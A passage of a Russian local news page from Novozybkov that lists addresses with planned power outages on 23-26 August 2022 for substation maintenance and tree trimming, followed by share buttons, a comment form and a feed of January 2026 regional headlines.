<td width="71%">Новозыбков г., Советская Площадь ул., 74 д., Гл.Корпус.Силовая, Хоз.Корпус.Освещение, Гл.Корпус.Освещение</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Советская Площадь ул., 76А д., Пекарня &#171;Хлебный Пир&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Советская Площадь ул., Котельная</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Степана Разина ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Суворова пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Цветной пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чайковского пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чапаева ул., 50 д., дет. сад №20</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чкалова ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чкалова ул., 11А д., Магазин</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чкалова ул., Интернет провайдер</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чкалова ул., Ларек</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Чкалова ул., Ларек Ремонт обуви</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Школьный пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Фото: <a href="https://bryansknovosti.ru/" target="_blank" rel="noopener">bryansknovosti.ru</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/" data-a2a-title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B5%D1%82%D1%8F%D0%BC.%20%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B5%D1%82%D1%8F%D0%BC.%20%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B5%D1%82%D1%8F%D0%BC.%20%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B5%D1%82%D1%8F%D0%BC.%20%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B5%D1%82%D1%8F%D0%BC.%20%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d1%258b-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d1%258b-%25d0%25bf%25d0%25be-%25d1%258d%25d0%25bb%25d0%25b5%25d0%25ba-95%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B5%D1%82%D1%8F%D0%BC.%20%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb-%d0%b4%d1%82%d0%bf/" rel="prev"><span class="meta-nav">&larr;</span> Невнимательный водитель устроил ДТП в Новозыбкове</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8f-%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f/" rel="next">Последняя полная неделя августа в Брянской области начнется с +30ºC днем <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BD%D0%B0%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D1%8B-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%BF%D0%BE-%D1%8D%D0%BB%D0%B5%D0%BA-95/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='141109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a06fc264ed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 